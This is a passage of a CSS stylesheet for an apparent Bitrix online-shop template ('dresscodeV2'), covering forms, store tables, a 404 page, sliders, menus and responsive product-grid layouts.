	font-family: "Bender";
	margin-bottom: 12px;
	padding-left: 12px;
	padding-top: 12px;
	resize: none;
	width: 354px;
	height: 60px;
	border: 0;
}

#requestPrice textarea {
    background-color: #f3f3f3;
}

#requestPrice input:focus,
#requestPrice textarea:focus{
    background-color: #e9e9e9;
    outline: none;
}

#requestPrice #requestPriceSubmit{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	text-decoration: none;
	text-align: center;
	line-height: 50px;
	font-size: 14px;
	cursor: pointer;
	display: block;
	color: #ffffff;
	height: 50px;
	width: 354px;
}

#requestPrice #requestPriceSubmit:active{
	position: relative;
	top: 1px;
}

#requestPrice #requestPriceSubmit.loading{
	-webkit-transition: background 0s !important;
	-o-transition: background 0s !important;
	transition: background 0s !important;
	text-indent: 12px;
	opacity: 0.9;
}

#requestPrice #requestPriceSubmit.loading img{
	display: none;
}

#requestPrice #requestPriceSubmit img{
	vertical-align: middle;
	padding-right: 4px;
	margin-top: -2px;
}

#requestPrice .markerContainer{
	position: absolute;
	top: 0px;
	left: 12px;
}

#requestPrice .error{
	border: 1px solid #ff0000;
}

#smartFilter{
	margin-top: 0px;
}

#searchSection a{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	color: #000000;
}

#searchSection a:hover{
	opacity: 0.7;
}

.clean{
	position: relative;
	overflow: hidden;
	padding: 0 2px;
}

.limiter{
	max-width: 1480px;
	min-width: 320px;
	margin: auto;
	clear: both;
}
.limiter .compliter > div[id*="bx_"] {
    width: 355px;
    padding-right: 24px;
    display: table-cell;
    vertical-align: top;
}

.limiter .compliter > div[id*="bx_"] #left{
	padding-right: 0
}

/* page styles */

.priceTableContainer{
	max-width: 1000px;
	overflow-x: auto;
	min-width: 320px;
}

.priceTableStyle80{
	border-collapse: collapse;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
}

.priceTableStyle80 th{
	font-family: "Bender";
	background-color: #f7f7f7;
	border: 1px solid #e4e4e4;
	font-weight: normal;
	padding: 12px 24px;
}

.priceTableStyle80 td{
	border: 1px solid #e4e4e4;
	vertical-align: middle;
	padding: 12px 24px;
	text-align: left;
	color: #333333;
}

.mediumText{
	font-family: "Bender";
}

.pagePicture{
	max-width: 100%;
	height: auto;
}

.skuPropertyValue.loading{
	position: relative;
}

.skuPropertyValue.loading img{
	opacity: 0;
}

.skuPropertyValue.loading:after {
	content: "";
	display: block;
	width: 20px;
	height: 20px;
	position:absolute;
	top: 50%;
	margin-top: -10px;
	margin-left: -10px;
	left: 50%;
	background: url(/bitrix/templates/dresscodeV2/images/loaderMin.gif) 50% 50% no-repeat #fff;
}

#stores{
    margin-top: 24px;
    font-size: 13px;
}

#stores .wrap{
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 24px;
    overflow: auto;
}

#stores .heading{
    border-top: 1px solid #efefef;
    font-family: 'Bender';
    text-transform: uppercase;
    letter-spacing: 1px;
    padding: 36px 24px;
    font-weight: 800;
    font-size: 20px;
    display: block;
}

#stores .storeTable{
    width: 100%;
    table-layout: fixed;
    border-collapse: collapse;
}

#stores .storeTable tr:nth-child(odd) td{
    background-color: #f9f9f9;
}

#stores .storeTable th{
    background-color: #f3f3f3;
    padding: 12px 24px;
    font-weight: 400;
    text-align: center;
}

#stores .storeTable td{
    /*border-top: 1px solid #e7e8ea;*/
    text-align: center;
    padding: 12px 24px;
}

#stores .storeTable .name{
    text-align: left;
    width: 35%;
}

#stores .storeTable td.name{
        text-align: left;
}

#stores .storeTable .lb{
    display: inline-block;
    text-align: left;
}

#stores .storeTable .icon{
    vertical-align: middle;
    padding-right: 6px;
    margin-top: -4px;
}

#stores .storeTable .green{
    /*font-weight: 800;*/
    color: #73b24e;
}

#stores .storeTable .red{
    color: #ff0000;
}

#stores .storeTable .picture{
    vertical-align: middle;
    padding-right: 12px;
}

#stores .storeTable a{
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;   
    text-decoration: underline;
    color: #000000;
}

#stores .storeTable a:hover{
    color: #888888;
}

#stores #storeMap{
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin-top: 24px;
    padding: 0 24px;
}

#error404{
	margin-bottom: 24px;
	text-align: center;
}

#error404 h1{
	font-family: "Bender";
	margin-bottom: 24px;
	text-align: center;
	line-height: 48px;
	font-size: 48px;
}

#error404 .errorPic{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	margin-bottom: 48px;
	text-align: center;
	margin-top: 48px;
	display: block;
}

#error404 .errorPic img{
	max-height: 90%;
	max-width: 90%;
}

#error404 .errorPic:hover{
	opacity: 0.8;
}

#error404 .errorText{
	font-family: 'Bender';
	text-transform: uppercase;
	line-height: 28px;
}

#error404 .errorText a{
	color: #ff9601;
}

#error404 #empty{
	border-top: 1px solid #e5e5e5;
	margin-top: 48px;
}

#error404 #empty .emptyTitle{
	text-align: center;
	margin-top: 48px;
}

#error404 #empty .emptyMenu a{
	display: inline-block;
	width: 250px;
	text-align: left;
}

#middleSlider img{
	width: 100%;
}

#modef{
	left: 370px;
}

.banner-animated .image { opacity: 0; transform: translate3d(30px,0,0); transition: all 0.6s 0.4s ease-in-out; }
.banner-animated.banner-image-load .image { opacity: 1; transform: translate3d(0,0,0); }

.slider_middle #slider ul li span,
.slider_middle #slider .limiter{
	height: 800px;
}

.slider_small #slider ul li span,
.slider_small #slider .limiter{
	height: 600px;
}

.slider_middle #slider ul li span,
.slider_small #slider ul li span{
	background-position: 50%;
}

@media all and (max-width: 1920px){

	.slider_middle #slider ul li span,
	.slider_middle #slider .slideVideoContainer,
	.slider_middle #slider .limiter,
	.slider_middle #slider .videoPoster{
		height: 540px;
	}

	.slider_small #slider ul li span,
	.slider_small #slider .slideVideoContainer,
	.slider_small #slider .limiter,
	.slider_small #slider .videoPoster{
		height: 420px;
	}

}

@media all and (max-width: 1600px){

	.slider_middle #slider ul li span,
	.slider_middle #slider .slideVideoContainer,
	.slider_middle #slider .limiter,
	.slider_middle #slider .videoPoster{
		height: 450px;
	}

	.slider_small #slider ul li span,
	.slider_small #slider .slideVideoContainer,
	.slider_small #slider .limiter,
	.slider_small #slider .videoPoster{
		height: 380px;
	}

}

@media all and (max-width: 1366px){

	.slider_middle #slider ul li span,
	.slider_middle #slider .slideVideoContainer,
	.slider_middle #slider .limiter,
	.slider_middle #slider .videoPoster{
		height: 480px;
	}

	.slider_small #slider ul li span,
	.slider_small #slider .slideVideoContainer,
	.slider_small #slider .limiter,
	.slider_small #slider .videoPoster{
		height: 350px;
	}

}

@media all and (max-width: 1300px){

	.slider_middle #slider ul li span,
	.slider_middle #slider .slideVideoContainer,
	.slider_middle #slider .limiter,
	.slider_middle #slider .videoPoster{
		height: 420px;
	}

	.slider_small #slider ul li span,
	.slider_small #slider .slideVideoContainer,
	.slider_small #slider .limiter,
	.slider_small #slider .videoPoster{
		height: 420px;
	}

}

@media all and (max-width: 1200px){

	.slider_middle #slider ul li span,
	.slider_middle #slider .slideVideoContainer,
	.slider_middle #slider .limiter,
	.slider_middle #slider .videoPoster{
		height: 400px;
	}

	.slider_small #slider ul li span,
	.slider_small #slider .slideVideoContainer,
	.slider_small #slider .limiter,
	.slider_small #slider .videoPoster{
		height: 400px;
	}

}

@media all and (max-width: 1100px){

	.slider_middle #slider ul li span,
	.slider_middle #slider .slideVideoContainer,
	.slider_middle #slider .limiter,
	.slider_middle #slider .videoPoster{
		height: 380px;
	}

	.slider_small #slider ul li span,
	.slider_small #slider .slideVideoContainer,
	.slider_small #slider .limiter,
	.slider_small #slider .videoPoster{
		height: 380px;
	}

}

@media all and (max-width: 1024px){

	.slider_middle #slider ul li span,
	.slider_middle #slider .slideVideoContainer,
	.slider_middle #slider .limiter,
	.slider_middle #slider .videoPoster{
		height: 350px;
	}

	.slider_small #slider ul li span,
	.slider_small #slider .slideVideoContainer,
	.slider_small #slider .limiter,
	.slider_small #slider .videoPoster{
		height: 350px;
	}

}

@media all and (max-width: 850px){

	.slider_middle #slider ul li span,
	.slider_middle #slider .slideVideoContainer,
	.slider_middle #slider .limiter,
	.slider_middle #slider .videoPoster{
		height: 300px;
	}

	.slider_small #slider ul li span,
	.slider_small #slider .slideVideoContainer,
	.slider_small #slider .limiter,
	.slider_small #slider .videoPoster{
		height: 300px;
	}

}

@media all and (max-width: 700px){

	.slider_middle #slider ul li span,
	.slider_middle #slider .slideVideoContainer,
	.slider_middle #slider .limiter,
	.slider_middle #slider .videoPoster{
		height: 280px;
	}

	.slider_small #slider ul li span,
	.slider_small #slider .slideVideoContainer,
	.slider_small #slider .limiter,
	.slider_small #slider .videoPoster{
		height: 280px;
	}

}

@media all and (max-width: 660px){

	.slider_middle #slider ul li span,
	.slider_middle #slider .slideVideoContainer,
	.slider_middle #slider .limiter,
	.slider_middle #slider .videoPoster{
		height: 260px;
	}

	.slider_small #slider ul li span,
	.slider_small #slider .slideVideoContainer,
	.slider_small #slider .limiter,
	.slider_small #slider .videoPoster{
		height: 260px;
	}

}

@media all and (max-width: 480px){

	.slider_middle #slider ul li span,
	.slider_middle #slider .slideVideoContainer,
	.slider_middle #slider .limiter,
	.slider_middle #slider .videoPoster{
		height: 220px;
	}

	.slider_small #slider ul li span,
	.slider_small #slider .slideVideoContainer,
	.slider_small #slider .limiter,
	.slider_small #slider .videoPoster{
		height: 220px;
	}

}


body.panels_white #homeCatalog .captionList{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	background-color: transparent;
}

body.panels_white #homeCatalog .caption{
	border-left: 1px solid #e7e8ea;
}

body.panels_white #homeCatalog .caption:not(.selected):hover{
	background-color: #fbfbfb;
}

body.panels_white #homeCatalog .caption.selected a{
	color: #ffffff;
}

body.panels_white #homeCatalog .caption a{
	-webkit-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	color: #000000;
}

body.panels_white #homeCatalog .captionList .cItem:first-child{
	margin-left: -1px;
}

body.panels_white #homeCatalog #captionCarousel{
	border-right: 1px solid #e7e8ea;
	border-left: 1px solid #e7e8ea;
	background-color: #ffffff;
	margin-left: -1px;
}

body.panels_white #left .sideBlock .heading{
	border: 1px solid #e7e8ea;
	background-color: #ffffff;
	color: #000000;
}

body.panels_white #serviceBlock .sideBlockContent,
body.panels_white #collectionBlock .sideBlockContent,
body.panels_white #left #subscribe .sideBlockContent{
	border-top: 0px;
}

body.panels_white #left #subscribe .heading{
	border-left: 0px;
	border-right: 0px;
}

body.panels_white #right #popSection .heading,
body.panels_white #right #brandList .heading{
	border: 1px solid #e7e8ea;
	background-color: #ffffff;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	color: #000000;
}

/*body.panels_white #brandList .item:nth-child(5n+1){
	border-left: 1px solid #e7e8ea;
}*/

body.panels_white #homeCatalog #captionCarousel:before{
	background: -moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: linear-gradient(to right, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
}

@media all and (min-width: 1024px){

	.menuContainerColor.color_white #mainMenuContainer{
		border-bottom: 1px solid #f6f6f6;
		border-top: 1px solid #f6f6f6;
		background-color: #ffffff;
	}

	.menuContainerColor.color_gray #mainMenuContainer{
		border-bottom: 1px solid #f6f6f6;
		border-top: 1px solid #f6f6f6;
		background-color: #fbfbfb;
	}

	.menuContainerColor.color_white #mainMenuContainer #mainMenu > li:first-child,
	.menuContainerColor.color_gray #mainMenuContainer #mainMenu > li:first-child{
	    border-left: 1px solid #f6f6f6;
	}

	.menuContainerColor.color_theme #mainMenuContainer #mainMenu > li:first-child{
		border-color: rgba(255, 255, 255, 0.2);
	}

	.menuContainerColor.color_white #mainMenuContainer #mainMenu > li,
	.menuContainerColor.color_gray #mainMenuContainer #mainMenu > li{
	    border-right: 1px solid #f6f6f6;
	}

	.menuContainerColor.color_theme #mainMenuContainer #mainMenu > li{
		border-color: rgba(255, 255, 255, 0.2);
	}

	.menuContainerColor.color_white #mainMenuContainer #mainMenu > li:hover{
		background-color: #fbfbfb;
	}

	.menuContainerColor.color_gray #mainMenuContainer #mainMenu > li:hover{
		background-color: #ffffff;
	}

	.menuContainerColor.color_white #mainMenuContainer #mainMenu > li a,
	.menuContainerColor.color_gray #mainMenuContainer #mainMenu > li a,
	.menuContainerColor.color_white #mainMenuContainer #mainMenu > li a:hover,
	.menuContainerColor.color_gray #mainMenuContainer #mainMenu > li a:hover{
		color: #000000;
	}

	.menuContainerColor.color_theme #mainMenuContainer #mainMenu > li > a,
	.menuContainerColor.color_theme #mainMenuContainer #mainMenu > li > a:hover{
		color: #ffffff;
	}

	.menuContainerColor.color_white #menuCatalogSection,
	.menuContainerColor.color_gray #menuCatalogSection{
		border-left: 1px solid #f6f6f6;
	}

	.menuContainerColor.color_theme #menuCatalogSection{
		border-color: rgba(255, 255, 255, 0.2)
	}

	.menuContainerColor.color_white #menuCatalogSection .catalogButton{
		background-color: #ffffff;
		color: #000000;
	}

	.menuContainerColor.color_gray #menuCatalogSection .catalogButton{
		background-color: #fbfbfb;
		color: #000000;
	}

	.menuContainerColor.color_white #menuCatalogSection .catalogButton:hover,
	.menuContainerColor.color_theme #menuCatalogSection .catalogButton:hover,
	.menuContainerColor.color_gray #menuCatalogSection .catalogButton:hover{
		opacity: 0.8;
	}

	.menuContainerColor.color_white #mainMenu .removedItemsLink .removedItemsList,
	.menuContainerColor.color_gray #mainMenu .removedItemsLink .removedItemsList{
		background-color: #fbfbfb;
	}

	.menuContainerColor.color_white #mainMenu .removed,
	.menuContainerColor.color_gray #mainMenu .removed{
		border-top: 1px solid #ffffff;
	}

	.menuContainerColor.color_theme #mainMenu .removed{
		border-color: rgba(255, 255, 255, 0.2);
	}

	.menuContainerColor.color_theme #mainMenu .removed:hover a{
		color: #ffffff;
	}

	.menuContainerColor.color_white #mainMenu .removed:hover,
	.menuContainerColor.color_gray #mainMenu .removed:hover{
		background-color: #ffffff;
	}

	.menuContainerColor.color_white #mainMenu .removedItemsLink > a,
	.menuContainerColor.color_gray #mainMenu .removedItemsLink > a{
		background-image: url(/bitrix/templates/dresscodeV2/images/menuSlicedIconW.png);
	}

	.menuContainerColor.color_white #menuCatalogSection .catalogButtonImage,
	.menuContainerColor.color_gray #menuCatalogSection .catalogButtonImage{
		background-image: url(/bitrix/templates/dresscodeV2/images/catalogButtonW.png);
	}

	.menuContainerColor.color_white #menuCatalogSection .sectionMenuArrow,
	.menuContainerColor.color_gray #menuCatalogSection .sectionMenuArrow{
		background-image: url(/bitrix/templates/dresscodeV2/images/sectionMenuArrowW.png);
	}
}

@media all and (max-width: 1800px) {
	body.panels_white #right .heading{
		border-bottom: 0px;
	}
}

@media all and (max-width: 1000px) {
	#error404 .errorText{
		display: none;
	}
}
/*#error404 .wrapper{
	width: 1000px;
	margin: auto;
}*/

.pilink{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	text-decoration: none;
	color: #888888;
}

.pilink:hover{
	opacity: 0.7;
}

.pilink:active{
	position: relative;
	top: 1px;
}

.clear{
	clear:both;
}

.hidden {
	display: none;
}

.hiddenZone{
	display: none;
}

.addCart:active{
	position: relative;
	top: 1px;
}



@media all and (min-width: 700px) {
	#catalog.alone-item .product{
		width: 50%;
	}
}

@media all and (min-width: 870px) {
	#catalog.alone-item .product{
		width: 33.333%;
	}
}

@media all and (min-width: 1220px) {
	#catalog.alone-item .product{
		width: 25%;
	}
}

@media all and (min-width: 1520px) {
	#catalog.alone-item .product{
		width: 20%;
	}
}

@media all and (max-width: 1920px) {
	#slider ul li span,
	#slider .slideVideoContainer,
	#slider .limiter,
	#slider .videoPoster{
		height: 690px;
	}
}


@media all and (max-width: 1800px) {

	.product{
		height: 341px;
	}

	.product.last{
		line-height: 340px;
	}

	.product .tabloid{
		height: 340px;
	}

	.product .picture{
		height: 230px;
		line-height: 230px;
	}

	.product .name{
		margin-bottom: 2px;
	}

	.product .price .discount{
		padding: 0;
		display: block;
		font-size: 13px;
		line-height: 16px;
		height: 16px;
	}

	#popSection .item{
		height: 150px;
	}

	#popSection .tabloid{
		padding: 6px;
	}

	#popSection .picture{
		height: 90px;
		line-height: 90px;
	}

	#popSection .nameWrap{
		height: 32px;
		line-height: 32px;
	}

	#popSection .name{
		line-height: 16px;
	}

	#popSection .last{
		line-height: 150px;
	}

	#brandList .item{
		height: 96px;
		line-height: 96px;
	}

	#brandList .picture{
		height: 72px;
		line-height: 72px;
	}

	#catalogColumn .product{
		width: 25%;
	}

	.addCart.requestPrice{
		margin-top: 30px;
	}

}

@media all and (max-width: 1600px) {

	#slider ul li span,
	#slider .slideVideoContainer,
	#slider .limiter,
	#slider .videoPoster{
		height: 650px;
	}

	#slider .sliderContent,
	#slider .leftContainer{
		left: 72px;
	}

	#slider .rightContainer{
		right: 48px;
		left: unset;
	}

	#slider .centerContainer{
	    transform: translateX(-50%) translateY(-50%) !important;
		left: 50%;
	}

}

@media all and (max-width: 1500px) {
	
	#footerTabs .wrapper,
	#footerTabsCaption .wrapper,
	.limiter{
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		margin: 0 24px;
	}
.mystest {
	margin: 0 24px;
}
	#newsContainer .column{
		width: 100%;
	}

	#newsContainer .column .item{
		overflow: hidden;
	}

	#newsContainer .column .item .bigPicture{
		margin-right: 48px;
		float: left;
		width: 30%;
	}

	.global-information-block,
	.global-information-block.fixed .global-information-block-hide-scroll-cn{
		width: 250px !important;
	}

}

@media all and (max-width: 1400px) {
	#catalogColumn #catalogLineList .description{
		display: none;
	}

	#catalogColumn #catalogLineList .prop{
		width: 100%;
	}

	.mainServiceContainer .item .wrap{
		padding: 0 18px;
	}

	.mainServiceContainer .item .bigPicture{
		height: 140px;
		margin-top: 18px;
		line-height: 140px;
	}

	.mainServiceContainer .item .title{
		margin-top: 18px;
	}

	.mainServiceContainer .item .title a{
		height: 32px;
		line-height: 32px;
	}

	.mainServiceContainer .item .title a span{
		line-height: 16px;
	}
}

@media all and (max-width: 1366px) {
	
	#catalogLineList .column:first-child{
		width: 300px;
	}

	.contactList li{
		margin-bottom: 24px;
		width: 50%;
	}

	.mfeedback input, 
	.mfeedback textarea,
	div.mf-name input, 
	div.mf-email input,
	div.mf-message textarea{
		width: 100%;
	}

	.mfeedback input[type="submit"]{
		width: 200px;
	}

	#slider ul li span,
	#slider .slideVideoContainer,
	#slider .limiter,
	#slider .videoPoster{
		height: 518px;
	}

/*	#catalogColumn .leftColumn{
		width: 320px;
	}*/

}

@media all and (max-width: 1300px) and (min-width: 1024px) {

	.product:nth-child(4n+1).last{
		line-height: 70px;
		height: 70px;
		width: 100%;
	}

	.product:nth-child(4n+1).last .icon{
		display: none;
	}

	.product:nth-child(4n+1).last .small{
		display: none;
	}

}

@media all and (max-width: 1300px) {
	.product{
		height: 341px;
		width: 25%;
	}

	#logo{
		width: 196px;
	}

	#topService .city{
		display: none;
	}

	#headerTools .wishlist .nf{
		display: none;
	}

	#headerTools .compare .nf{
		display: none;
	}

	#footer .nav > li{
		width: 33.313131%;
	}

	#footer .nav > li:last-child{
		display: none;
	}

	#slider ul li span,
	#slider .slideVideoContainer,
	#slider .limiter,
	#slider .videoPoster{
		height: 420px;
	}

	#footer .rightTable .leftColumn{
		display: none;
	}

	#rightFooter{
		width: 23%;
	}

	#empty .emptyMenu li{
		width: 50%;
	}

	#modef{
	    left: 301px;
	}

	#slider .sliderContent .bigText,
	#slider .sliderContent .bigTextColor,
	#slider .sliderContent .bigTextLight,
	#slider .sliderContent .bigTextLightColor{
		line-height: 42px;
		font-size: 36px;
	}

	#slider .sliderContent .mediumText,
	#slider .sliderContent .mediumTextColor,
	#slider .sliderContent .mediumTextLight{
		line-height: 30px;
		font-size: 24px;
	}

	#slider .sliderContent .smallText,
	#slider .sliderContent .smallTextColor,
	#slider .sliderContent .smallTextLight{
		line-height: 21px;
		font-size: 14px;
	}

	#slider .sliderContent{
		max-width: 400px;
	}

	#slider .sliderContent br{
		display: none;
	}

	#slider .sliderContent,
	#slider .leftContainer{
		left: 24px;
	}

	#slider .rightContainer{
		left: unset;
		right: 24px;
	}

	#slider .centerContainer{
	    transform: translateX(-50%) translateY(-50%);
		left: 50%;
	}

	#catalogColumn .product{
		width: 33.33333%;
	}

	#catalog .product{
		width: 33.33333%;
	}

/*	#homeCatalog .captionList{
		background: #ffffff;
	}*/

}

@media all and (min-width: 1281px) {


	.global-content-block + div[id*="bx_"]{
		display: table-cell;
		width: 290px;
	}
}

@media all and (max-width: 1280px) {

	.global-block-container{
		min-height: auto !important;
	}
	
	.global-block-container .global-information-block{
		display: none;
	}

	#homeCatalog .captionList{
		line-height: 55px;
		height: 55px;
	}
}

@media all and (max-width: 1200px) {

	#footerLine .col:first-child{
		width: 30%;
	}

	#footerLine .col:last-child{
		width: 70%;
		float: right;
	}

	#footerLine .col:first-child .item:nth-child(1n+2){
		display: none;
	}

	#catalogLineList .column:last-child,
	#catalogLineList .itemRow{
		/*overflow: hidden;*/
		display: block;
	}

    #catalogLineList .column:first-child{
    	width: 40%;
	}

	#catalogLineList .column:nth-child(2){
		width: 60%;
	}

	#catalogLineList .column:first-child,
	#catalogLineList .column:nth-child(2){
		float: left;
	}

	#catalogLineList .column:last-child{
		line-height: 60px;
		padding: 0 0;
		height: 60px;
		border: 0px;
		width: 100%;
		clear: both;
	}

	#catalogLineList .resizeColumn{
		text-align: center;
		width: 30%;
		float: left;
	}

	#catalogLineList .column .resizeColumn.last{
		text-align: right;
		width: 40%;
	}

	#catalogLineList .column:last-child .priceLabel{
		display: inline-block;
		padding-left: 24px;
		float: none;
	}

	#catalogLineList .column:last-child .price{
		display: inline-block;
		margin: 0px;
	}

	#catalogLineList .column:last-child .addCart{
		display: inline-block;
		margin: 9px auto;
		line-height: 40px;
		padding: 0 24px;
		font-size: 14px;
		height: 40px;
		width: auto;
	}

	#catalogLineList .column:last-child .optional{
		margin: 9px 0 0 0px;
		font-size: 14px;
	}

	#catalogLineList .column:last-child .optional .row{
		margin-bottom: 4px;
		padding: 0px;
	}

	#catalogLineList .column:last-child .optional .label{
    	text-align: left;
		font-size: 14px;
	    width: 50%;
	}

	#catalogLineList .column:last-child .priceLabel{
		display: none;
	}

	#catalogLineList .column:last-child .article{
		display: none;
	}

	#catalogTableList .column:nth-child(7){
		display: none;
	}

	#catalogLineList .column:last-child{
		background-color: #f9f9f9;
	}

	#slider ul li span,
	#slider .slideVideoContainer,
	#slider .limiter,
	#slider .videoPoster{
		height: 400px;
	}


}

@media all and (max-width: 1150px){
	#catalogColumn .product{
		width: 50%;
	}

	#catalog .product{
		width: 50%;
	}
}

@media all and (max-width: 1100px) {

	#homeCatalog{
		/*margin-top: 24px;*/
	}

	#catalogLineList .description{
		display: none;
		
	}

	#catalogLine .column:last-child .label{
		display: none;
	}

	#catalogLineList .prop{
		width: 100%;
	}

	#catalogTableList .column:nth-child(4){
		display: none;
	}

	#slider ul li span,
	#slider .slideVideoContainer,
	#slider .limiter,
	#slider .videoPoster{
		height: 380px;
	}
}

@media all and (max-width: 1300px) and (min-width: 1000px) {
	.product:nth-child(4n+1).last{
		line-height: 70px;
		height: 70px;
		width: 100%;
	}

	.product:nth-child(4n+1).last .icon{
		display: none;
	}

	.product:nth-child(4n+1).last .small{
		display: none;
	}
}

@media all and (max-width: 1000px) and (min-width: 790px) {
	.product:nth-child(3n+1).last{
		line-height: 70px;
		height: 70px;
		width: 100%;
	}

	.product:nth-child(3n+1).last .icon{
		display: none;
	}

	.product:nth-child(3n+1).last .small{
		display: none;
	}
}

@media all and (max-width: 1024px) and (min-width: 790px) {

	#brandList .item:nth-child(4n+1).last{
		line-height: 70px;
		height: 70px;
		width: 100%;
	}

	#brandList .item:nth-child(4n+1).last .icon{
		display: none;
	}

	#brandList .item:nth-child(4n+1).last .small{
		display: none;
	}

}

@media all and (max-width: 1024px) and (min-width: 790px) {

	#popSection .item:nth-child(4n+1).last{
		line-height: 70px;
		height: 70px;
		width: 100%;
	}

	#popSection .item:nth-child(4n+1).last .icon{
		display: none;
	}

	#popSection .item:nth-child(4n+1).last .small{
		display: none;
	}

}

@media all and (max-width: 1024px) {

	#catalog-section-banners{
		display: none;
	}

	#colorSwitcher{
		display: none !important;
	}

	#slider .sliderBtnRight,
	#slider .sliderBtnLeft{
		display: none;
	}

	#mainMenuContainer .minCatalogButton{
		display: block;
	}

	#mainMenuContainer{
		background: transparent;
		height: auto;
	}

	#mainMenuContainer .limiter{
		margin: 0px;
	}

	#mainMenu{
		background-color: #2b2b2b;
		display: none;
		height: auto;
	}

	#mainMenu li{
		border-top: 1px solid #222222;
		line-height: 21px;
		float: none;
	}

	#mainMenu li:first-child{
		border: 0;
	}

	#mainMenu li a{
		padding: 18px 24px;
		display: block;
		
	}

	#middleSlider{
		display: none;
	}

	#menuCatalogSection{
		display: none;
	}


	#bestsellers{
		margin-top: 0;
	}

	#footer .top .left,
	#headerTools .nf,
	.product:hover .fastShow{
		display: none;
	}

	.drop{
		display: none !important;
	}

	#rightFooter{
		display: none;
	}

	#smartFilter .heading{
		cursor: pointer;
	}

	#nextSection ul{
		display: none;
	}

	#nextSection{
		border: none;
	}

	#nextSection .title{
		position: relative;
		padding-left: 12px;
		font-family: 'Bender';
		text-transform: none;
		cursor: pointer;
		text-align: left;
		border: none;
		background-color: #f8f8f8;
	}

	#nextSection .title:before{
		content: "";
		position: absolute;
		top: 0;
		right: 0;
		height: 100%;
		width: 42px;
		background: #efefef url('/bitrix/templates/dresscodeV2/images/catalogIco2.png') center center no-repeat;
	}

/*	#smartFilterForm{
		display: none;
	}*/

	#smartFilterForm .slider{
		display: none;
	}

	#modef{
		display: none !important;
	}

	#slider ul li span,
	#slider .slideVideoContainer,
	#slider .limiter,
	#slider .videoPoster{
		height: 350px;
	}

	.product .getFastView,
	#catalogLineList .picture .getFastView{
		display: none !important;
	}

	#appFastView{
		display: none !important;
	}

	#fastViewStores{
		display: none !important;
	}

	a.inStock span{
		border: 0 !important;
	}

	#slider ol{
		display: none;
	}
	
	#slider .slideVideo{
		display: none;
	}

	#slider .videoPoster {
	    display: block;
	}

	.templateSwitcherSettings,
	.templateSwitcher{
		display: none !important;
	}

	.product{
		width: 25%;
		height: 301px
	}

	.product.last { line-height: 300px; }

	.product .tabloid{
		height: 300px;
	}

	.product .picture{
		height: 195px;
		line-height: 195px;
	}

	.productSpecialTime{
		top: 30px;
	}

	#homeCatalog .captionList{
		height: 50px;
		line-height: 50px;
	}

	#homeCatalog .captionBtnRight,
	#homeCatalog .captionBtnLeft{
		display: none !important;
	}

	#homeCatalog .caption a{
		font-size: 14px;
	}

	#homeCatalog #captionCarousel{
		position: relative;
	}

	#catalogColumn .product{
		width: 25%;
	}

}

@media all and (max-width: 1000px){
	.product{
		width: 33.33333%;
	}
	
	#catalogColumn .product{
		width: 33.33333%;
	}

	#catalog .product{
		width: 33.33333%;
	}

	#popSection .picture img{
		max-width: 75%;
		max-height: 75%;
	}

	#brandList .picture img{
		max-height: 70%;
		max-width: 70%;
	}

}

@media all and (max-width: 850px) {

	#topHeading{
		display: none;
	}

	#leftFooter .column{
		padding-right: 24px;
		width: 50%;
	}

	#leftFooter .column:last-child{
		display: none;
	}

	#footerLine .col:first-child{
		display: none;
	}

	#footerLine .col:last-child{
		text-align: center;
		width: 100%;
		float: left;
	}

	#catalogLineList .column:last-child .priceLabel,
	#catalogLineList .column:last-child .price{
		font-size: 18px;
	}

	#headerTools .nf{
		display: none;
	}

	#catalogLine .column:last-child .label{
		display: none;
	}

	#slider ul li span,
	#slider .slideVideoContainer,
	#slider .limiter,
	#slider .videoPoster{
		height: 300px;
	}

	#modef{
		display: none !important;
	}

	#catalogLine .column:nth-child(3){
		display: none;
	}

}

@media all and (max-width: 800px) {
	#slider .sliderContent .bigText,
	#slider .sliderContent .bigTextColor,
	#slider .sliderContent .bigTextLight,
	#slider .sliderContent .bigTextLightColor{
		line-height: 30px;
		font-size: 24px;
	}

	#slider .sliderContent .mediumText,
	#slider .sliderContent .mediumTextColor,
	#slider .sliderContent .mediumTextLight{
		line-height: 24px;
		font-size: 18px;
	}

	#slider .sliderContent .smallText,
	#slider .sliderContent .smallTextColor,
	#slider .sliderContent .smallTextLight{
		line-height: 21px;
		font-size: 14px;
	}

	.mainService .slideContainer{
		margin: 0 -2px;
	}

	.mainServiceContainer .item{
		padding: 0 2px;
	}

	.mainServiceContainer .item .bigPicture{
		height: 110px;
		line-height: 110px;
	}

	.mainServiceContainer .item .wrap{
		padding: 0 12px;
	}

	.mainServiceContainer .item .more{
		margin-bottom: 18px;
	}
}

@media all and (max-width: 790px) and (min-width: 600px) {

	.product:nth-child(2n+1).last{
		line-height: 70px;
		height: 70px;
		width: 100%;
	}

	.product:nth-child(2n+1).last .icon{
		display: none;
	}

	.product:nth-child(2n+1).last .small{
		display: none;
	}

}

@media all and (max-width: 790px) and (min-width: 500px) {
	#popSection .item:nth-child(3n+1).last{
		line-height: 70px;
		height: 70px;
		width: 100%;
	}

	#popSection .item:nth-child(3n+1).last .icon{
		display: none;
	}

	#popSection .item:nth-child(3n+1).last .small{
		display: none;
	}
